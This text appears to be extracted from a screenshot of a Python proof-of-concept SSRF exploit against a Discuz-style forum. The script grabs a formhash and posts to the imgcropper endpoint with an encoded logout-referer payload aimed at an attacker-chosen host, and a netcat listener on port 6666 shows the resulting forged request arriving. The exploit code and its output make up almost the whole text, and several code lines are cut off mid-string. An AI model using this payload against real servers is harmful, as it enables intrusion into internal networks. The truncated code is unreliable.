 3 import re
4 from urllib.parse import urlparse, quote
5 from urllib import parse
6
7 if __name__ == "__main__":
8
9 url = "http://172.16.231.129/dz/"
10 ssrf_target = "192.168.2.63:6666"
11
12 path = urlparse(url).path
13 payload = quote(
14 "/member.php?mod=logging&action=logout&quickforward=1&referer=h
15 ssrf_target=ssrf_target))
16 s = requests.Session()
17 html = s.get(url).text
18 searchObj = re.search(r'name="formhash" value="(.*?)"', html, re.M
19 formhash = searchObj.group(1)
20 rs = s.post(
21 url + "misc.php?mod=imgcropper&imgcroppersubmit=1&formhash={for
22 formhash=formhash, path=path, payload=payload))
23 exit()
1. nc -lvv 6666 (nc)
× nc (nc) ⌘1 × ..source/_posts (zsh) ⌘2
rai4over@Rai4overdeMBP ~ nc -lvv 6666
GET / HTTP/1.1
Host: 192.168.2.63:6666
Accept: */*